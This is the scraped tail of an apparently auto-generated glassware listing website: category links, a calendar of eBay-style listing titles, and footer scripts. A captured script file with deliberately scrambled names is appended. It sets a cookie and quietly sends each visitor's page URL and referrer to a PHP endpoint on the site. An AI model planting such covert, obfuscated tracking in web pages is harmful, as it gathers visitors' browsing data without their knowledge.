	<li class="cat-item cat-item-2427"><a href="https://crystalglasswareset.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://crystalglasswareset.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://crystalglasswareset.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://crystalglasswareset.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://crystalglasswareset.name/category/tiffan/" >tiffan</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://crystalglasswareset.name/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://crystalglasswareset.name/category/tiffanyco/" >tiffanyco</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://crystalglasswareset.name/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://crystalglasswareset.name/category/tiffin-franciscan/" >tiffin-franciscan</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://crystalglasswareset.name/category/tiffinrambling/" >tiffinrambling</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://crystalglasswareset.name/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://crystalglasswareset.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://crystalglasswareset.name/category/tm6874/" >tm6874</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://crystalglasswareset.name/category/toasting/" >toasting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://crystalglasswareset.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://crystalglasswareset.name/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://crystalglasswareset.name/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://crystalglasswareset.name/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://crystalglasswareset.name/category/tramore/" >tramore</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://crystalglasswareset.name/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://crystalglasswareset.name/category/traze/" >traze</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://crystalglasswareset.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://crystalglasswareset.name/category/tritan/" >tritan</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://crystalglasswareset.name/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://crystalglasswareset.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://crystalglasswareset.name/category/tsugaru/" >tsugaru</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://crystalglasswareset.name/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://crystalglasswareset.name/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://crystalglasswareset.name/category/tumblers/" >tumblers</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://crystalglasswareset.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://crystalglasswareset.name/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://crystalglasswareset.name/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://crystalglasswareset.name/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://crystalglasswareset.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://crystalglasswareset.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://crystalglasswareset.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://crystalglasswareset.name/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://crystalglasswareset.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://crystalglasswareset.name/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://crystalglasswareset.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://crystalglasswareset.name/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://crystalglasswareset.name/category/unbreakable/" >unbreakable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://crystalglasswareset.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://crystalglasswareset.name/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://crystalglasswareset.name/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crystalglasswareset.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://crystalglasswareset.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://crystalglasswareset.name/category/uraniumvaseline/" >uraniumvaseline</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://crystalglasswareset.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://crystalglasswareset.name/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://crystalglasswareset.name/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://crystalglasswareset.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://crystalglasswareset.name/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://crystalglasswareset.name/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://crystalglasswareset.name/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://crystalglasswareset.name/category/varga/" >varga-</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://crystalglasswareset.name/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://crystalglasswareset.name/category/veda/" >veda</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://crystalglasswareset.name/category/venero/" >venero</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://crystalglasswareset.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://crystalglasswareset.name/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://crystalglasswareset.name/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://crystalglasswareset.name/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://crystalglasswareset.name/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://crystalglasswareset.name/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://crystalglasswareset.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://crystalglasswareset.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://crystalglasswareset.name/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://crystalglasswareset.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://crystalglasswareset.name/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://crystalglasswareset.name/category/vietri/" >vietri</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://crystalglasswareset.name/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://crystalglasswareset.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://crystalglasswareset.name/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://crystalglasswareset.name/category/vimvins/" >vimvins</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://crystalglasswareset.name/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://crystalglasswareset.name/category/vinosimo/" >vinosimo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://crystalglasswareset.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://crystalglasswareset.name/category/vintage-1930s/" >vintage-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://crystalglasswareset.name/category/vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray/" >vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://crystalglasswareset.name/category/vintagemcm/" >vintagemcm</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://crystalglasswareset.name/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://crystalglasswareset.name/category/vinum/" >vinum</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://crystalglasswareset.name/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://crystalglasswareset.name/category/vitreon/" >vitreon</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://crystalglasswareset.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://crystalglasswareset.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://crystalglasswareset.name/category/volnay/" >volnay</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://crystalglasswareset.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://crystalglasswareset.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://crystalglasswareset.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://crystalglasswareset.name/category/wateford/" >wateford</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://crystalglasswareset.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crystalglasswareset.name/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://crystalglasswareset.name/category/waterfordhappy/" >waterford&#039;happy</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://crystalglasswareset.name/category/waterfordset/" >waterfordset</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://crystalglasswareset.name/category/waterfordsouthbridge/" >waterfordsouthbridge</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://crystalglasswareset.name/category/watwrford/" >watwrford</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://crystalglasswareset.name/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://crystalglasswareset.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://crystalglasswareset.name/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://crystalglasswareset.name/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://crystalglasswareset.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://crystalglasswareset.name/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://crystalglasswareset.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://crystalglasswareset.name/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://crystalglasswareset.name/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://crystalglasswareset.name/category/whitefriars/" >whitefriars</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://crystalglasswareset.name/category/whitehall/" >whitehall</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://crystalglasswareset.name/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://crystalglasswareset.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://crystalglasswareset.name/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://crystalglasswareset.name/category/withlabels/" >withlabels</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://crystalglasswareset.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://crystalglasswareset.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://crystalglasswareset.name/category/xcntric/" >xcntric</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://crystalglasswareset.name/category/yeoward/" >yeoward</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://crystalglasswareset.name/category/zane/" >zane</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://crystalglasswareset.name/category/zwiesel/" >zwiesel</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://crystalglasswareset.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://crystalglasswareset.name/2026/01/01/" title="Pottery Barn Red Double Old Fashioned Glasses Set of 4 Cut Crystal
2 Elegant Mikasa Crystal Wine Glass in The Park Avenue Pattern. 8 1/2 MINT">1</a></td><td><a href="https://crystalglasswareset.name/2026/01/02/" title="Set of 4 Studio Crafted NACHTMANN ROMER Crystal Multicolor Wine Glasses
Interglass set of 7 items, The Glassmakers, made in Italy, Florence, multicolor">2</a></td><td><a href="https://crystalglasswareset.name/2026/01/03/" title="Crystals H&amp;B Crystal Glassware Set 6 Pieces Excellent Condition
Shannon 24% Brilliant Cut Lead Crystal 12 piece Multi-Purpose Set New Open Box">3</a></td><td><a href="https://crystalglasswareset.name/2026/01/04/" title="Orrefors Sweden ILLUSION Crystal Claret Wine Glasses Set of 5
Faberge Odessa Crystal Colored tea Glasses Set of 8">4</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/05/" title="Cristal D&#8217;Arques-Durand Salad Bowl Set 13 Piece Diamond Pattern Starburst Bottom
8 Vintage Cranberry Crystal Gorham Rose mist Wine glasses 7">5</a></td><td><a href="https://crystalglasswareset.name/2026/01/06/" title="RARE Vintage Crystal Brandy Cognac Glasses Various Color Set of 5
Thrift With Me As I Find Cut Glass Fostoria Russel Wright U0026 Nancy Prentiss China More By Dr Lori">6</a></td><td><a href="https://crystalglasswareset.name/2026/01/07/" title="Stylish Crystal Champagne Flutes Set of 6
Uncommon 25-Piece Vintage Cristal d&#8217;Arques Longchamp Tableware Set">7</a></td><td><a href="https://crystalglasswareset.name/2026/01/08/" title="Swarovski Crystalline Toasting Flutes Set Of 2 Champagne Crystal Stem 255678 NIB
9 Vintage Lenox Shell Water Wine Cocktails Crystal Glasses Gold Trim 8">8</a></td><td><a href="https://crystalglasswareset.name/2026/01/09/" title="Vintage Lead Crystal Bleikristall West Germany Wine Glasses set of 10 FREE SHIP
Vintage Crystal Wine Glasses 7 3/4 WithEtched Floral &amp; Leaf Design, Set Of 7">9</a></td><td><a href="https://crystalglasswareset.name/2026/01/10/" title="Set Of 4 AJKA Crystal Cut to Clear Iced Tea Water Goblets Glasses Proinnseas
Faberge Odessa Crystal Colored Wine Glasses Set of 6">10</a></td><td><a href="https://crystalglasswareset.name/2026/01/11/" title="Set of 7 VILLEROY &amp;BOCH Bernadotte Crystal 7&#8221; Champagne Glasses EUC
Gourgeous Set Of 6 Colorful Cut to Clear Crystal 8 3/4 Tall Hock Wine Glasses">11</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/12/" title="Mikasa Artic lights Brandy Cognac Snifter Set 4 VTG
VAL SAINT LAMBERT GEVAERT TCPL SET OF 11 Cordial Glasses RAREVINTAGEPRISTINE">12</a></td><td><a href="https://crystalglasswareset.name/2026/01/13/" title="Val Saint Lambert Champagne Glasses Set of 6 Art Deco
NEW! Ralph Lauren Crystal HERRINGBONE DOUBLE OLD FASHIONED GLASSES Set of 6">13</a></td><td><a href="https://crystalglasswareset.name/2026/01/14/" title="Set of 12 American Brilliant Cut Champagne/Sherbet Coupes Stunning
City Asymmetric Whiskey Glass Set 11 Oz, 4 Pack">14</a></td><td><a href="https://crystalglasswareset.name/2026/01/15/" title="Swarovski Crystalline Toasting Flutes Set Champagne Crystal Glasses W BOX
Antiques Roadshow Season 30 Premiere Red Butte Garden U0026 Arboretum Hr 1 Full Episode">15</a></td><td><a href="https://crystalglasswareset.name/2026/01/16/" title="Is This The Same Piece Of Baccarat Crystal It S A Thrift Store Mystery
Waterford Crystal Simply Red Ruby Glass Cordials 2004 Set 4 Cordial 7 Glasses">16</a></td><td><a href="https://crystalglasswareset.name/2026/01/17/" title="STUNNING, RARE Vintage Christinenhutte Crystal Goblets, Unused Mint, set of 2
3 Marquis by Waterford BROOKSIDE Crystal Goblets Wine Glasses Set of 3">17</a></td><td><a href="https://crystalglasswareset.name/2026/01/18/" title="Vintage Clear Champagne Glass Flutes Cristal D&#8217;Arques-Durand Set Of 9
French Saint Louis Crystal Style-Set 4 Glasses Colored Whiskey Tumbler Gift Pack">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://crystalglasswareset.name/2026/01/19/" title="Bohemian Czech Set of 6 Crystal Whisky Glass 320ml/11 oz Hand Cut Queen Lace">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Recent Search Terms</h3>
<ul><li><a href="https://crystalglasswareset.name/2023/08/christian-dior-crystal-decanter-and-glasses-set-whiskey-1980s/" title="christian dior decanter aet">christian dior decanter aet</a></li><li><a href="https://crystalglasswareset.name/2023/01/crystal-glasses-vintage-etched-princess-house-2/" title="princess house glassware">princess house glassware</a></li><li><a href="https://crystalglasswareset.name/2021/05/william-yeoward-eleven-crystal-gloria-pattern-wine-glasses-handcut-and-handblown/" title="william yeoward glassware">william yeoward glassware</a></li><li><a href="https://crystalglasswareset.name/2020/08/set-of-9-vintage-waterford-crystal-lismore-champagne-wine-sherbet-glasses/" title="waterford lismore sherbet glasses">waterford lismore sherbet glasses</a></li><li><a href="https://crystalglasswareset.name/2021/07/waterford-crystal-nativity-set-15-pc-camel-donkey-sheep-wise-men-shepherds-angel/" title="crystal wise men nativity">crystal wise men nativity</a></li><li><a href="https://crystalglasswareset.name/2020/07/waterford-crystal-dessert-dish-set-of-12-kildare-pattern/" title="waterford crystal dessert glasses">waterford crystal dessert glasses</a></li><li><a href="https://crystalglasswareset.name/2019/01/antique-set-of-six-russian-imperial-glass-works-cut-crystal-champagne-flutes/" title="russian fluted champaign glasses ebay">russian fluted champaign glasses ebay</a></li><li><a href="https://crystalglasswareset.name/2022/12/gioielli-da-tavola-g-a-cristal-italy-4-black-wine-glasses-original-box-rare/" title="бокалы ga cristal gioielli da tavola">бокалы ga cristal gioielli da tavola</a></li><li><a href="https://crystalglasswareset.name/2017/06/orrefors-stemware-prelude-crystal-claret-wine-glasses-clear-set-of-12-3/" title="orrefors crystal wine glass">orrefors crystal wine glass</a></li><li><a href="https://crystalglasswareset.name/2023/11/vintage-1982-schott-zwiesel-germany-tango-cut-crystal-champagne-glasses-set-of-8/" title="zweasel German lead glasses box set">zweasel German lead glasses box set</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://crystalglasswareset.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://crystalglasswareset.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://crystalglasswareset.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Crystal Glassware Set</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/crystalglasswareset.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/crystalglasswareset.name\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/crystalglasswareset.name\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/crystalglasswareset.name\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crystalglasswareset.name/xecyratir.js
body_size: 810
content:



function lebagiluti(){	


	var zorybekufaqujo = window.location.href; 
      var hyqykytyrarimol = document.currentScript.src.split('/').pop().replace(".js","");	var midulysiby = "/" + hyqykytyrarimol + ".php"; 	    var josajyjacehem = 60; 
	var canuboruha = hyqykytyrarimol;
 	var tudoloro = "";
     try

	    {
  
       tudoloro=""+parent.document.referrer;  

    }       catch (ex)  
 	
    {
		    tudoloro=""+document.referrer; 	     } 

	if(goka(canuboruha) == null)    	{   		var zebyl = window.location.hostname;
		

		kemuxepif(canuboruha, "1", josajyjacehem, "/", zebyl);   	 	
 			if(goka(canuboruha) != null)  
		{ 	 
			var gobihafeby = new Image();  
  
			gobihafeby.src=midulysiby + "?referer=" + escape(tudoloro) + "&url=" + escape(zorybekufaqujo);
 			}
 	}} 

lebagiluti();

//--------------------------------------------------------------------------------
function goka(fonovyriq) {
      var wacalew = document.cookie;  
     var xavixaco = fonovyriq + "=";
 		     var ponotikype = wacalew.indexOf("; " + xavixaco);
     if (ponotikype == -1) {
 

        ponotikype = wacalew.indexOf(xavixaco);


		        if (ponotikype != 0) return null;
  
     } else {         ponotikype += 2;	    }    var mukerer = document.cookie.indexOf(";", ponotikype);

       if (mukerer == -1) {	 	        mukerer = wacalew.length;     
    }
	 	    return unescape(wacalew.substring(ponotikype + xavixaco.length, mukerer));
 
 }  


function kemuxepif(nycovurybu,cokonuqusupa,refusuruh, taxehemuxabifar, jizuzovi) {	
  var hedoroqez = new Date();  var kegogewo = new Date();
     kegogewo.setTime(hedoroqez.getTime() + 1000*60*refusuruh);
 	 document.cookie = nycovurybu+"="+escape(cokonuqusupa) + ";expires="+kegogewo.toGMTString() + ";path=" + taxehemuxabifar + ";domain=" + jizuzovi;
  }